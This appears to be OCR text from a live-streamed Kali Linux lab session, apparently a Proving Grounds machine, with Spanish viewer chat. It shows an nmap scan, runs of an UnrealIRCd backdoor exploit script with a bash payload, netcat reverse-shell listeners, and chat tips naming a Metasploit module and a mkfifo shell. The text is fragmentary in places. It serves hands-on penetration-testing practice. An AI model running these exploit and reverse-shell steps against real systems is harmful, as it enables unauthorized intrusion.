 FOLLOWERS
ode
SUBSCRIBERS
ikiminoru
RECENT DONATION
10
RECENT CHEER
dillejo: 50 elhack
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:16
root@kali: /home/securiters
securiters@kali: ~/Desktop 116x41
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:10, 3.00s elapsed (1 total hosts)
Overall sending rates: 1.33 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Nmap scan report for 192.168.182.120 [host down, received no-response]
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:10
Completed NSE at 21:10, 0.00s elapsed
Read from /usr/bin/../share/nmap: nmap-services.
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.12 seconds
┌──(securiters㉿kali)-[~]
└─$ cd Desktop
┌──(securiters㉿kali)-[~/Desktop]
└─$ ls
44448.py 44482.rb drupalgeddon2.py HTB id_rsa lab_securiters.ovpn pg.ovpn ProvingGrounds unrealirc.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ chmod +x unrealirc.py
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py
usage: unrealirc.py [-h] -payload {python,netcat,bash} ip port
unrealirc.py: error: the following arguments are required: ip, port, -payload
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6667 -payload bash
^CTraceback (most recent call last):
File "/home/securiters/Desktop/./unrealirc.py", line 24, in <module>
s = socket.create_connection((args.ip, args.port))
File "/usr/lib/python3.10/socket.py", line 833, in create_connection
sock.connect(sa)
KeyboardInterrupt
┌──(securiters㉿kali)-[~/Desktop]
└─$ ./unrealirc.py 192.168.182.120 6667 -payload bash
root@kali: /home/securiters 61x37
ps: Flags [S], seq 2052292040, win 64240, options [mss 1460,s
ackOK,TS val 56020549 ecr 0,nop,wscale 7], length 0
21:07:56.538087 IP 192.168.49.182.49236 > 192.168.182.120.htt
ps: Flags [S], seq 1459003308, win 64240, options [mss 1460,s
ackOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
21:07:56.538126 IP 192.168.49.182.36406 > 192.168.182.120.htt
p: Flags [S], seq 3273206489, win 64240, options [mss 1460,sa
ckOK,TS val 56022550 ecr 0,nop,wscale 7], length 0
^C
4 packets captured
4 packets received by filter
0 packets dropped by kernel
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4443
listening on [any] 4443 ...
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 6697
listening on [any] 6697 ...
id
^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4443
listening on [any] 4443 ...
^[[A^C
┌──(root㉿kali)-[/home/securiters]
└─# nc -nlvp 4444
listening on [any] 4444 ...
id
));
v/
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
Cayren101 a lo mejor no tiene
netcat?
mardcore7 que puertos tiene
abiertos la maquina?
mardcore7 probar con un puerto
abierto
mardcore7 que a mi me daba
error pg con puertos cerrados como
el 4443
mardcore7 si
mardcore7 o probar con la de
mkfifo, si no la habéis probado ya
mardcore7 la shell de monkey
pentester de mkfifo va muy bien
elhackeretico -p6697 el
puerto de la shell cualquiera
elhackeretico Para
metasploit
unix/irc/unreal_ircd_3281_backdoor
configurando RHOSTS y LHOST
mardcore7 la ip del nc no esta
bien creo
mardcore7 puerto*